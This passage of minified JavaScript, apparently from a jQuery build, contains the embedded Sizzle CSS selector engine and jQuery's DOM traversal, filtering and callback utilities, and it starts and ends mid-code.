r=[],o=0,i=t.length,a=!n;o<i;o++)!e(t[o],o)!=a&&r.push(t[o]);return r},map:function(t,e,n){var r,o,i=0,a=[];if(X(t))for(r=t.length;i<r;i++)null!=(o=e(t[i],i,n))&&a.push(o);else for(i in t)null!=(o=e(t[i],i,n))&&a.push(o);return M(a)},guid:1,support:g}),"function"==typeof Symbol&&(w.fn[Symbol.iterator]=e[Symbol.iterator]),w.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(t,e){B["[object "+e+"]"]=e.toLowerCase()});function r(t,e,n){for(var r=[],o=void 0!==n;(t=t[e])&&9!==t.nodeType;)if(1===t.nodeType){if(o&&w(t).is(n))break;r.push(t)}return r}function G(t,e){for(var n=[];t;t=t.nextSibling)1===t.nodeType&&t!==e&&n.push(t);return n}var t=
/*!
   * Sizzle CSS Selector Engine v2.3.6
   * https://sizzlejs.com/
   *
   * Copyright JS Foundation and other contributors
   * Released under the MIT license
   * https://js.foundation/
   *
   * Date: 2021-02-16
   */
function(P){function d(t,e){return t="0x"+t.slice(1)-65536,e||(t<0?String.fromCharCode(65536+t):String.fromCharCode(t>>10|55296,1023&t|56320))}function q(t,e){return e?"\0"===t?"�":t.slice(0,-1)+"\\"+t.charCodeAt(t.length-1).toString(16)+" ":"\\"+t}function M(){j()}var t,p,$,i,H,f,R,B,x,c,l,j,w,n,C,h,r,o,m,S="sizzle"+ +new Date,u=P.document,E=0,U=0,z=I(),F=I(),W=I(),g=I(),V=function(t,e){return t===e&&(l=!0),0},Y={}.hasOwnProperty,e=[],X=e.pop,G=e.push,T=e.push,Q=e.slice,y=function(t,e){for(var n=0,r=t.length;n<r;n++)if(t[n]===e)return n;return-1},J="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",a="[\\x20\\t\\r\\n\\f]",s="(?:\\\\[\\da-fA-F]{1,6}"+a+"?|\\\\[^\\r\\n\\f]|[\\w-]|[^\0-\\x7f])+",K="\\["+a+"*("+s+")(?:"+a+"*([*^$|!~]?=)"+a+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+s+"))|)"+a+"*\\]",Z=":("+s+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+K+")*)|.*)\\)|)",tt=new RegExp(a+"+","g"),v=new RegExp("^"+a+"+|((?:^|[^\\\\])(?:\\\\.)*)"+a+"+$","g"),et=new RegExp("^"+a+"*,"+a+"*"),nt=new RegExp("^"+a+"*([>+~]|"+a+")"+a+"*"),rt=new RegExp(a+"|>"),ot=new RegExp(Z),it=new RegExp("^"+s+"$"),b={ID:new RegExp("^#("+s+")"),CLASS:new RegExp("^\\.("+s+")"),TAG:new RegExp("^("+s+"|[*])"),ATTR:new RegExp("^"+K),PSEUDO:new RegExp("^"+Z),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+a+"*(even|odd|(([+-]|)(\\d*)n|)"+a+"*(?:([+-]|)"+a+"*(\\d+)|))"+a+"*\\)|)","i"),bool:new RegExp("^(?:"+J+")$","i"),needsContext:new RegExp("^"+a+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+a+"*((?:-\\d)?\\d*)"+a+"*\\)|)(?=[^-]|$)","i")},at=/HTML$/i,st=/^(?:input|select|textarea|button)$/i,ct=/^h\d$/i,D=/^[^{]+\{\s*\[native \w/,lt=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,ut=/[+~]/,A=new RegExp("\\\\[\\da-fA-F]{1,6}"+a+"?|\\\\([^\\r\\n\\f])","g"),dt=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,pt=yt(function(t){return!0===t.disabled&&"fieldset"===t.nodeName.toLowerCase()},{dir:"parentNode",next:"legend"});try{T.apply(e=Q.call(u.childNodes),u.childNodes),e[u.childNodes.length].nodeType}catch(t){T={apply:e.length?function(t,e){G.apply(t,Q.call(e))}:function(t,e){for(var n=t.length,r=0;t[n++]=e[r++];);t.length=n-1}}}function k(e,t,n,r){var o,i,a,s,c,l,u=t&&t.ownerDocument,d=t?t.nodeType:9;if(n=n||[],"string"!=typeof e||!e||1!==d&&9!==d&&11!==d)return n;if(!r&&(j(t),t=t||w,C)){if(11!==d&&(s=lt.exec(e)))if(o=s[1]){if(9===d){if(!(l=t.getElementById(o)))return n;if(l.id===o)return n.push(l),n}else if(u&&(l=u.getElementById(o))&&m(t,l)&&l.id===o)return n.push(l),n}else{if(s[2])return T.apply(n,t.getElementsByTagName(e)),n;if((o=s[3])&&p.getElementsByClassName&&t.getElementsByClassName)return T.apply(n,t.getElementsByClassName(o)),n}if(p.qsa&&!g[e+" "]&&(!h||!h.test(e))&&(1!==d||"object"!==t.nodeName.toLowerCase())){if(l=e,u=t,1===d&&(rt.test(e)||nt.test(e))){for((u=ut.test(e)&&gt(t.parentNode)||t)===t&&p.scope||((a=t.getAttribute("id"))?a=a.replace(dt,q):t.setAttribute("id",a=S)),i=(c=f(e)).length;i--;)c[i]=(a?"#"+a:":scope")+" "+O(c[i]);l=c.join(",")}try{return T.apply(n,u.querySelectorAll(l)),n}catch(t){g(e,!0)}finally{a===S&&t.removeAttribute("id")}}}return B(e.replace(v,"$1"),t,n,r)}function I(){var n=[];function r(t,e){return n.push(t+" ")>$.cacheLength&&delete r[n.shift()],r[t+" "]=e}return r}function N(t){return t[S]=!0,t}function L(t){var e=w.createElement("fieldset");try{return!!t(e)}catch(t){return!1}finally{e.parentNode&&e.parentNode.removeChild(e)}}function ft(t,e){for(var n=t.split("|"),r=n.length;r--;)$.attrHandle[n[r]]=e}function ht(t,e){var n=e&&t,r=n&&1===t.nodeType&&1===e.nodeType&&t.sourceIndex-e.sourceIndex;if(r)return r;if(n)for(;n=n.nextSibling;)if(n===e)return-1;return t?1:-1}function mt(e){return function(t){return"form"in t?t.parentNode&&!1===t.disabled?"label"in t?"label"in t.parentNode?t.parentNode.disabled===e:t.disabled===e:t.isDisabled===e||t.isDisabled!==!e&&pt(t)===e:t.disabled===e:"label"in t&&t.disabled===e}}function _(a){return N(function(i){return i=+i,N(function(t,e){for(var n,r=a([],t.length,i),o=r.length;o--;)t[n=r[o]]&&(t[n]=!(e[n]=t[n]))})})}function gt(t){return t&&void 0!==t.getElementsByTagName&&t}for(t in p=k.support={},H=k.isXML=function(t){var e=t&&t.namespaceURI,t=t&&(t.ownerDocument||t).documentElement;return!at.test(e||t&&t.nodeName||"HTML")},j=k.setDocument=function(t){var t=t?t.ownerDocument||t:u;return t!=w&&9===t.nodeType&&t.documentElement&&(n=(w=t).documentElement,C=!H(w),u!=w&&(t=w.defaultView)&&t.top!==t&&(t.addEventListener?t.addEventListener("unload",M,!1):t.attachEvent&&t.attachEvent("onunload",M)),p.scope=L(function(t){return n.appendChild(t).appendChild(w.createElement("div")),void 0!==t.querySelectorAll&&!t.querySelectorAll(":scope fieldset div").length}),p.attributes=L(function(t){return t.className="i",!t.getAttribute("className")}),p.getElementsByTagName=L(function(t){return t.appendChild(w.createComment("")),!t.getElementsByTagName("*").length}),p.getElementsByClassName=D.test(w.getElementsByClassName),p.getById=L(function(t){return n.appendChild(t).id=S,!w.getElementsByName||!w.getElementsByName(S).length}),p.getById?($.filter.ID=function(t){var e=t.replace(A,d);return function(t){return t.getAttribute("id")===e}},$.find.ID=function(t,e){if(void 0!==e.getElementById&&C)return(e=e.getElementById(t))?[e]:[]}):($.filter.ID=function(t){var e=t.replace(A,d);return function(t){t=void 0!==t.getAttributeNode&&t.getAttributeNode("id");return t&&t.value===e}},$.find.ID=function(t,e){if(void 0!==e.getElementById&&C){var n,r,o,i=e.getElementById(t);if(i){if((n=i.getAttributeNode("id"))&&n.value===t)return[i];for(o=e.getElementsByName(t),r=0;i=o[r++];)if((n=i.getAttributeNode("id"))&&n.value===t)return[i]}return[]}}),$.find.TAG=p.getElementsByTagName?function(t,e){return void 0!==e.getElementsByTagName?e.getElementsByTagName(t):p.qsa?e.querySelectorAll(t):void 0}:function(t,e){var n,r=[],o=0,i=e.getElementsByTagName(t);if("*"!==t)return i;for(;n=i[o++];)1===n.nodeType&&r.push(n);return r},$.find.CLASS=p.getElementsByClassName&&function(t,e){if(void 0!==e.getElementsByClassName&&C)return e.getElementsByClassName(t)},r=[],h=[],(p.qsa=D.test(w.querySelectorAll))&&(L(function(t){var e;n.appendChild(t).innerHTML="<a id='"+S+"'></a><select id='"+S+"-\r\\' msallowcapture=''><option selected=''></option></select>",t.querySelectorAll("[msallowcapture^='']").length&&h.push("[*^$]="+a+"*(?:''|\"\")"),t.querySelectorAll("[selected]").length||h.push("\\["+a+"*(?:value|"+J+")"),t.querySelectorAll("[id~="+S+"-]").length||h.push("~="),(e=w.createElement("input")).setAttribute("name",""),t.appendChild(e),t.querySelectorAll("[name='']").length||h.push("\\["+a+"*name"+a+"*="+a+"*(?:''|\"\")"),t.querySelectorAll(":checked").length||h.push(":checked"),t.querySelectorAll("a#"+S+"+*").length||h.push(".#.+[+~]"),t.querySelectorAll("\\\f"),h.push("[\\r\\n\\f]")}),L(function(t){t.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";var e=w.createElement("input");e.setAttribute("type","hidden"),t.appendChild(e).setAttribute("name","D"),t.querySelectorAll("[name=d]").length&&h.push("name"+a+"*[*^$|!~]?="),2!==t.querySelectorAll(":enabled").length&&h.push(":enabled",":disabled"),n.appendChild(t).disabled=!0,2!==t.querySelectorAll(":disabled").length&&h.push(":enabled",":disabled"),t.querySelectorAll("*,:x"),h.push(",.*:")})),(p.matchesSelector=D.test(o=n.matches||n.webkitMatchesSelector||n.mozMatchesSelector||n.oMatchesSelector||n.msMatchesSelector))&&L(function(t){p.disconnectedMatch=o.call(t,"*"),o.call(t,"[s!='']:x"),r.push("!=",Z)}),h=h.length&&new RegExp(h.join("|")),r=r.length&&new RegExp(r.join("|")),t=D.test(n.compareDocumentPosition),m=t||D.test(n.contains)?function(t,e){var n=9===t.nodeType?t.documentElement:t,e=e&&e.parentNode;return t===e||!(!e||1!==e.nodeType||!(n.contains?n.contains(e):t.compareDocumentPosition&&16&t.compareDocumentPosition(e)))}:function(t,e){if(e)for(;e=e.parentNode;)if(e===t)return!0;return!1},V=t?function(t,e){var n;return t===e?(l=!0,0):(n=!t.compareDocumentPosition-!e.compareDocumentPosition)||(1&(n=(t.ownerDocument||t)==(e.ownerDocument||e)?t.compareDocumentPosition(e):1)||!p.sortDetached&&e.compareDocumentPosition(t)===n?t==w||t.ownerDocument==u&&m(u,t)?-1:e==w||e.ownerDocument==u&&m(u,e)?1:c?y(c,t)-y(c,e):0:4&n?-1:1)}:function(t,e){if(t===e)return l=!0,0;var n,r=0,o=t.parentNode,i=e.parentNode,a=[t],s=[e];if(!o||!i)return t==w?-1:e==w?1:o?-1:i?1:c?y(c,t)-y(c,e):0;if(o===i)return ht(t,e);for(n=t;n=n.parentNode;)a.unshift(n);for(n=e;n=n.parentNode;)s.unshift(n);for(;a[r]===s[r];)r++;return r?ht(a[r],s[r]):a[r]==u?-1:s[r]==u?1:0}),w},k.matches=function(t,e){return k(t,null,null,e)},k.matchesSelector=function(t,e){if(j(t),p.matchesSelector&&C&&!g[e+" "]&&(!r||!r.test(e))&&(!h||!h.test(e)))try{var n=o.call(t,e);if(n||p.disconnectedMatch||t.document&&11!==t.document.nodeType)return n}catch(t){g(e,!0)}return 0<k(e,w,null,[t]).length},k.contains=function(t,e){return(t.ownerDocument||t)!=w&&j(t),m(t,e)},k.attr=function(t,e){(t.ownerDocument||t)!=w&&j(t);var n=$.attrHandle[e.toLowerCase()],n=n&&Y.call($.attrHandle,e.toLowerCase())?n(t,e,!C):void 0;return void 0!==n?n:p.attributes||!C?t.getAttribute(e):(n=t.getAttributeNode(e))&&n.specified?n.value:null},k.escape=function(t){return(t+"").replace(dt,q)},k.error=function(t){throw new Error("Syntax error, unrecognized expression: "+t)},k.uniqueSort=function(t){var e,n=[],r=0,o=0;if(l=!p.detectDuplicates,c=!p.sortStable&&t.slice(0),t.sort(V),l){for(;e=t[o++];)e===t[o]&&(r=n.push(o));for(;r--;)t.splice(n[r],1)}return c=null,t},i=k.getText=function(t){var e,n="",r=0,o=t.nodeType;if(o){if(1===o||9===o||11===o){if("string"==typeof t.textContent)return t.textContent;for(t=t.firstChild;t;t=t.nextSibling)n+=i(t)}else if(3===o||4===o)return t.nodeValue}else for(;e=t[r++];)n+=i(e);return n},($=k.selectors={cacheLength:50,createPseudo:N,match:b,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(t){return t[1]=t[1].replace(A,d),t[3]=(t[3]||t[4]||t[5]||"").replace(A,d),"~="===t[2]&&(t[3]=" "+t[3]+" "),t.slice(0,4)},CHILD:function(t){return t[1]=t[1].toLowerCase(),"nth"===t[1].slice(0,3)?(t[3]||k.error(t[0]),t[4]=+(t[4]?t[5]+(t[6]||1):2*("even"===t[3]||"odd"===t[3])),t[5]=+(t[7]+t[8]||"odd"===t[3])):t[3]&&k.error(t[0]),t},PSEUDO:function(t){var e,n=!t[6]&&t[2];return b.CHILD.test(t[0])?null:(t[3]?t[2]=t[4]||t[5]||"":n&&ot.test(n)&&(e=(e=f(n,!0))&&n.indexOf(")",n.length-e)-n.length)&&(t[0]=t[0].slice(0,e),t[2]=n.slice(0,e)),t.slice(0,3))}},filter:{TAG:function(t){var e=t.replace(A,d).toLowerCase();return"*"===t?function(){return!0}:function(t){return t.nodeName&&t.nodeName.toLowerCase()===e}},CLASS:function(t){var e=z[t+" "];return e||(e=new RegExp("(^|"+a+")"+t+"("+a+"|$)"))&&z(t,function(t){return e.test("string"==typeof t.className&&t.className||void 0!==t.getAttribute&&t.getAttribute("class")||"")})},ATTR:function(e,n,r){return function(t){t=k.attr(t,e);return null==t?"!="===n:!n||(t+="","="===n?t===r:"!="===n?t!==r:"^="===n?r&&0===t.indexOf(r):"*="===n?r&&-1<t.indexOf(r):"$="===n?r&&t.slice(-r.length)===r:"~="===n?-1<(" "+t.replace(tt," ")+" ").indexOf(r):"|="===n&&(t===r||t.slice(0,r.length+1)===r+"-"))}},CHILD:function(h,t,e,m,g){var v="nth"!==h.slice(0,3),y="last"!==h.slice(-4),b="of-type"===t;return 1===m&&0===g?function(t){return!!t.parentNode}:function(t,e,n){var r,o,i,a,s,c,l=v!=y?"nextSibling":"previousSibling",u=t.parentNode,d=b&&t.nodeName.toLowerCase(),p=!n&&!b,f=!1;if(u){if(v){for(;l;){for(a=t;a=a[l];)if(b?a.nodeName.toLowerCase()===d:1===a.nodeType)return!1;c=l="only"===h&&!c&&"nextSibling"}return!0}if(c=[y?u.firstChild:u.lastChild],y&&p){for(f=(s=(r=(o=(i=(a=u)[S]||(a[S]={}))[a.uniqueID]||(i[a.uniqueID]={}))[h]||[])[0]===E&&r[1])&&r[2],a=s&&u.childNodes[s];a=++s&&a&&a[l]||(f=s=0,c.pop());)if(1===a.nodeType&&++f&&a===t){o[h]=[E,s,f];break}}else if(!1===(f=p?s=(r=(o=(i=(a=t)[S]||(a[S]={}))[a.uniqueID]||(i[a.uniqueID]={}))[h]||[])[0]===E&&r[1]:f))for(;(a=++s&&a&&a[l]||(f=s=0,c.pop()))&&((b?a.nodeName.toLowerCase()!==d:1!==a.nodeType)||!++f||(p&&((o=(i=a[S]||(a[S]={}))[a.uniqueID]||(i[a.uniqueID]={}))[h]=[E,f]),a!==t)););return(f-=g)===m||f%m==0&&0<=f/m}}},PSEUDO:function(t,i){var e,a=$.pseudos[t]||$.setFilters[t.toLowerCase()]||k.error("unsupported pseudo: "+t);return a[S]?a(i):1<a.length?(e=[t,t,"",i],$.setFilters.hasOwnProperty(t.toLowerCase())?N(function(t,e){for(var n,r=a(t,i),o=r.length;o--;)t[n=y(t,r[o])]=!(e[n]=r[o])}):function(t){return a(t,0,e)}):a}},pseudos:{not:N(function(t){var r=[],o=[],s=R(t.replace(v,"$1"));return s[S]?N(function(t,e,n,r){for(var o,i=s(t,null,r,[]),a=t.length;a--;)(o=i[a])&&(t[a]=!(e[a]=o))}):function(t,e,n){return r[0]=t,s(r,null,n,o),r[0]=null,!o.pop()}}),has:N(function(e){return function(t){return 0<k(e,t).length}}),contains:N(function(e){return e=e.replace(A,d),function(t){return-1<(t.textContent||i(t)).indexOf(e)}}),lang:N(function(n){return it.test(n||"")||k.error("unsupported lang: "+n),n=n.replace(A,d).toLowerCase(),function(t){var e;do{if(e=C?t.lang:t.getAttribute("xml:lang")||t.getAttribute("lang"))return(e=e.toLowerCase())===n||0===e.indexOf(n+"-")}while((t=t.parentNode)&&1===t.nodeType);return!1}}),target:function(t){var e=P.location&&P.location.hash;return e&&e.slice(1)===t.id},root:function(t){return t===n},focus:function(t){return t===w.activeElement&&(!w.hasFocus||w.hasFocus())&&!!(t.type||t.href||~t.tabIndex)},enabled:mt(!1),disabled:mt(!0),checked:function(t){var e=t.nodeName.toLowerCase();return"input"===e&&!!t.checked||"option"===e&&!!t.selected},selected:function(t){return t.parentNode&&t.parentNode.selectedIndex,!0===t.selected},empty:function(t){for(t=t.firstChild;t;t=t.nextSibling)if(t.nodeType<6)return!1;return!0},parent:function(t){return!$.pseudos.empty(t)},header:function(t){return ct.test(t.nodeName)},input:function(t){return st.test(t.nodeName)},button:function(t){var e=t.nodeName.toLowerCase();return"input"===e&&"button"===t.type||"button"===e},text:function(t){return"input"===t.nodeName.toLowerCase()&&"text"===t.type&&(null==(t=t.getAttribute("type"))||"text"===t.toLowerCase())},first:_(function(){return[0]}),last:_(function(t,e){return[e-1]}),eq:_(function(t,e,n){return[n<0?n+e:n]}),even:_(function(t,e){for(var n=0;n<e;n+=2)t.push(n);return t}),odd:_(function(t,e){for(var n=1;n<e;n+=2)t.push(n);return t}),lt:_(function(t,e,n){for(var r=n<0?n+e:e<n?e:n;0<=--r;)t.push(r);return t}),gt:_(function(t,e,n){for(var r=n<0?n+e:n;++r<e;)t.push(r);return t})}}).pseudos.nth=$.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})$.pseudos[t]=function(e){return function(t){return"input"===t.nodeName.toLowerCase()&&t.type===e}}(t);for(t in{submit:!0,reset:!0})$.pseudos[t]=function(n){return function(t){var e=t.nodeName.toLowerCase();return("input"===e||"button"===e)&&t.type===n}}(t);function vt(){}function O(t){for(var e=0,n=t.length,r="";e<n;e++)r+=t[e].value;return r}function yt(a,t,e){var s=t.dir,c=t.next,l=c||s,u=e&&"parentNode"===l,d=U++;return t.first?function(t,e,n){for(;t=t[s];)if(1===t.nodeType||u)return a(t,e,n);return!1}:function(t,e,n){var r,o,i=[E,d];if(n){for(;t=t[s];)if((1===t.nodeType||u)&&a(t,e,n))return!0}else for(;t=t[s];)if(1===t.nodeType||u)if(o=(o=t[S]||(t[S]={}))[t.uniqueID]||(o[t.uniqueID]={}),c&&c===t.nodeName.toLowerCase())t=t[s]||t;else{if((r=o[l])&&r[0]===E&&r[1]===d)return i[2]=r[2];if((o[l]=i)[2]=a(t,e,n))return!0}return!1}}function bt(o){return 1<o.length?function(t,e,n){for(var r=o.length;r--;)if(!o[r](t,e,n))return!1;return!0}:o[0]}function $t(t,e,n,r,o){for(var i,a=[],s=0,c=t.length,l=null!=e;s<c;s++)!(i=t[s])||n&&!n(i,r,o)||(a.push(i),l&&e.push(s));return a}function xt(f,h,m,g,v,t){return g&&!g[S]&&(g=xt(g)),v&&!v[S]&&(v=xt(v,t)),N(function(t,e,n,r){var o,i,a,s=[],c=[],l=e.length,u=t||function(t,e,n){for(var r=0,o=e.length;r<o;r++)k(t,e[r],n);return n}(h||"*",n.nodeType?[n]:n,[]),d=!f||!t&&h?u:$t(u,s,f,n,r),p=m?v||(t?f:l||g)?[]:e:d;if(m&&m(d,p,n,r),g)for(o=$t(p,c),g(o,[],n,r),i=o.length;i--;)(a=o[i])&&(p[c[i]]=!(d[c[i]]=a));if(t){if(v||f){if(v){for(o=[],i=p.length;i--;)(a=p[i])&&o.push(d[i]=a);v(null,p=[],o,r)}for(i=p.length;i--;)(a=p[i])&&-1<(o=v?y(t,a):s[i])&&(t[o]=!(e[o]=a))}}else p=$t(p===e?p.splice(l,p.length):p),v?v(null,e,p,r):T.apply(e,p)})}function jt(g,v){function t(t,e,n,r,o){var i,a,s,c=0,l="0",u=t&&[],d=[],p=x,f=t||b&&$.find.TAG("*",o),h=E+=null==p?1:Math.random()||.1,m=f.length;for(o&&(x=e==w||e||o);l!==m&&null!=(i=f[l]);l++){if(b&&i){for(a=0,e||i.ownerDocument==w||(j(i),n=!C);s=g[a++];)if(s(i,e||w,n)){r.push(i);break}o&&(E=h)}y&&((i=!s&&i)&&c--,t)&&u.push(i)}if(c+=l,y&&l!==c){for(a=0;s=v[a++];)s(u,d,e,n);if(t){if(0<c)for(;l--;)u[l]||d[l]||(d[l]=X.call(r));d=$t(d)}T.apply(r,d),o&&!t&&0<d.length&&1<c+v.length&&k.uniqueSort(r)}return o&&(E=h,x=p),u}var y=0<v.length,b=0<g.length;return y?N(t):t}return vt.prototype=$.filters=$.pseudos,$.setFilters=new vt,f=k.tokenize=function(t,e){var n,r,o,i,a,s,c,l=F[t+" "];if(l)return e?0:l.slice(0);for(a=t,s=[],c=$.preFilter;a;){for(i in n&&!(r=et.exec(a))||(r&&(a=a.slice(r[0].length)||a),s.push(o=[])),n=!1,(r=nt.exec(a))&&(n=r.shift(),o.push({value:n,type:r[0].replace(v," ")}),a=a.slice(n.length)),$.filter)!(r=b[i].exec(a))||c[i]&&!(r=c[i](r))||(n=r.shift(),o.push({value:n,type:i,matches:r}),a=a.slice(n.length));if(!n)break}return e?a.length:a?k.error(t):F(t,s).slice(0)},R=k.compile=function(t,e){var n,r=[],o=[],i=W[t+" "];if(!i){for(n=(e=e||f(t)).length;n--;)((i=function t(e){for(var r,n,o,i=e.length,a=$.relative[e[0].type],s=a||$.relative[" "],c=a?1:0,l=yt(function(t){return t===r},s,!0),u=yt(function(t){return-1<y(r,t)},s,!0),d=[function(t,e,n){return t=!a&&(n||e!==x)||((r=e).nodeType?l:u)(t,e,n),r=null,t}];c<i;c++)if(n=$.relative[e[c].type])d=[yt(bt(d),n)];else{if((n=$.filter[e[c].type].apply(null,e[c].matches))[S]){for(o=++c;o<i&&!$.relative[e[o].type];o++);return xt(1<c&&bt(d),1<c&&O(e.slice(0,c-1).concat({value:" "===e[c-2].type?"*":""})).replace(v,"$1"),n,c<o&&t(e.slice(c,o)),o<i&&t(e=e.slice(o)),o<i&&O(e))}d.push(n)}return bt(d)}(e[n]))[S]?r:o).push(i);(i=W(t,jt(o,r))).selector=t}return i},B=k.select=function(t,e,n,r){var o,i,a,s,c,l="function"==typeof t&&t,u=!r&&f(t=l.selector||t);if(n=n||[],1===u.length){if(2<(i=u[0]=u[0].slice(0)).length&&"ID"===(a=i[0]).type&&9===e.nodeType&&C&&$.relative[i[1].type]){if(!(e=($.find.ID(a.matches[0].replace(A,d),e)||[])[0]))return n;l&&(e=e.parentNode),t=t.slice(i.shift().value.length)}for(o=b.needsContext.test(t)?0:i.length;o--&&(a=i[o],!$.relative[s=a.type]);)if((c=$.find[s])&&(r=c(a.matches[0].replace(A,d),ut.test(i[0].type)&&gt(e.parentNode)||e))){if(i.splice(o,1),t=r.length&&O(i))break;return T.apply(n,r),n}}return(l||R(t,u))(r,e,!C,n,!e||ut.test(t)&&gt(e.parentNode)||e),n},p.sortStable=S.split("").sort(V).join("")===S,p.detectDuplicates=!!l,j(),p.sortDetached=L(function(t){return 1&t.compareDocumentPosition(w.createElement("fieldset"))}),L(function(t){return t.innerHTML="<a href='#'></a>","#"===t.firstChild.getAttribute("href")})||ft("type|href|height|width",function(t,e,n){if(!n)return t.getAttribute(e,"type"===e.toLowerCase()?1:2)}),p.attributes&&L(function(t){return t.innerHTML="<input/>",t.firstChild.setAttribute("value",""),""===t.firstChild.getAttribute("value")})||ft("value",function(t,e,n){if(!n&&"input"===t.nodeName.toLowerCase())return t.defaultValue}),L(function(t){return null==t.getAttribute("disabled")})||ft(J,function(t,e,n){if(!n)return!0===t[e]?e.toLowerCase():(n=t.getAttributeNode(e))&&n.specified?n.value:null}),k}(x),Q=(w.find=t,w.expr=t.selectors,w.expr[":"]=w.expr.pseudos,w.uniqueSort=w.unique=t.uniqueSort,w.text=t.getText,w.isXMLDoc=t.isXML,w.contains=t.contains,w.escapeSelector=t.escape,w.expr.match.needsContext);function c(t,e){return t.nodeName&&t.nodeName.toLowerCase()===e.toLowerCase()}var J=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;function K(t,n,r){return y(n)?w.grep(t,function(t,e){return!!n.call(t,e,t)!==r}):n.nodeType?w.grep(t,function(t){return t===n!==r}):"string"!=typeof n?w.grep(t,function(t){return-1<R.call(n,t)!==r}):w.filter(n,t,r)}w.filter=function(t,e,n){var r=e[0];return n&&(t=":not("+t+")"),1===e.length&&1===r.nodeType?w.find.matchesSelector(r,t)?[r]:[]:w.find.matches(t,w.grep(e,function(t){return 1===t.nodeType}))},w.fn.extend({find:function(t){var e,n,r=this.length,o=this;if("string"!=typeof t)return this.pushStack(w(t).filter(function(){for(e=0;e<r;e++)if(w.contains(o[e],this))return!0}));for(n=this.pushStack([]),e=0;e<r;e++)w.find(t,o[e],n);return 1<r?w.uniqueSort(n):n},filter:function(t){return this.pushStack(K(this,t||[],!1))},not:function(t){return this.pushStack(K(this,t||[],!0))},is:function(t){return!!K(this,"string"==typeof t&&Q.test(t)?w(t):t||[],!1).length}});var Z,tt=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/,et=((w.fn.init=function(t,e,n){if(t){if(n=n||Z,"string"!=typeof t)return t.nodeType?(this[0]=t,this.length=1,this):y(t)?void 0!==n.ready?n.ready(t):t(w):w.makeArray(t,this);if(!(r="<"===t[0]&&">"===t[t.length-1]&&3<=t.length?[null,t,null]:tt.exec(t))||!r[1]&&e)return(!e||e.jquery?e||n:this.constructor(e)).find(t);if(r[1]){if(e=e instanceof w?e[0]:e,w.merge(this,w.parseHTML(r[1],e&&e.nodeType?e.ownerDocument||e:j,!0)),J.test(r[1])&&w.isPlainObject(e))for(var r in e)y(this[r])?this[r](e[r]):this.attr(r,e[r])}else(n=j.getElementById(r[2]))&&(this[0]=n,this.length=1)}return this}).prototype=w.fn,Z=w(j),/^(?:parents|prev(?:Until|All))/),nt={children:!0,contents:!0,next:!0,prev:!0};function rt(t,e){for(;(t=t[e])&&1!==t.nodeType;);return t}w.fn.extend({has:function(t){var e=w(t,this),n=e.length;return this.filter(function(){for(var t=0;t<n;t++)if(w.contains(this,e[t]))return!0})},closest:function(t,e){var n,r=0,o=this.length,i=[],a="string"!=typeof t&&w(t);if(!Q.test(t))for(;r<o;r++)for(n=this[r];n&&n!==e;n=n.parentNode)if(n.nodeType<11&&(a?-1<a.index(n):1===n.nodeType&&w.find.matchesSelector(n,t))){i.push(n);break}return this.pushStack(1<i.length?w.uniqueSort(i):i)},index:function(t){return t?"string"==typeof t?R.call(w(t),this[0]):R.call(this,t.jquery?t[0]:t):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(t,e){return this.pushStack(w.uniqueSort(w.merge(this.get(),w(t,e))))},addBack:function(t){return this.add(null==t?this.prevObject:this.prevObject.filter(t))}}),w.each({parent:function(t){return(t=t.parentNode)&&11!==t.nodeType?t:null},parents:function(t){return r(t,"parentNode")},parentsUntil:function(t,e,n){return r(t,"parentNode",n)},next:function(t){return rt(t,"nextSibling")},prev:function(t){return rt(t,"previousSibling")},nextAll:function(t){return r(t,"nextSibling")},prevAll:function(t){return r(t,"previousSibling")},nextUntil:function(t,e,n){return r(t,"nextSibling",n)},prevUntil:function(t,e,n){return r(t,"previousSibling",n)},siblings:function(t){return G((t.parentNode||{}).firstChild,t)},children:function(t){return G(t.firstChild)},contents:function(t){return null!=t.contentDocument&&q(t.contentDocument)?t.contentDocument:(c(t,"template")&&(t=t.content||t),w.merge([],t.childNodes))}},function(r,o){w.fn[r]=function(t,e){var n=w.map(this,o,t);return(e="Until"!==r.slice(-5)?t:e)&&"string"==typeof e&&(n=w.filter(e,n)),1<this.length&&(nt[r]||w.uniqueSort(n),et.test(r))&&n.reverse(),this.pushStack(n)}});var C=/[^\x20\t\r\n\f]+/g;function u(t){return t}function ot(t){throw t}function it(t,e,n,r){var o;try{t&&y(o=t.promise)?o.call(t).done(e).fail(n):t&&y(o=t.then)?o.call(t,e,n):e.apply(void 0,[t].slice(r))}catch(t){n.apply(void 0,[t])}}w.Callbacks=function(r){var t,n;r="string"==typeof r?(t=r,n={},w.each(t.match(C)||[],function(t,e){n[e]=!0}),n):w.extend({},r);function o(){for(s=s||r.once,a=i=!0;l.length;u=-1)for(e=l.shift();++u<c.length;)!1===c[u].apply(e[0],e[1])&&r.stopOnFalse&&(u=c.length,e=!1);r.memory||(e=!1),i=!1,s&&(c=e?[]:"")}var i,e,a,s,c=[],l=[],u=-1,d={add:function(){return c&&(e&&!i&&(u=c.length-1,l.push(e)),function n(t){w.each(t,function(t,e){y(e)?r.unique&&d.has(e)||c.push(e):e&&e.length&&"string"!==h(e)&&n(e)})}(arguments),e)&&!i&&o(),this},remove:function(){return w.each(arguments,function(t,e){for(var n;-1<(n=w.inArray(e,c,n));)c.splice(n,1),n<=u&&u--}),this},has:function(t){return t?-1<w.inArray(t,c):0<c.length},empty:function(){return 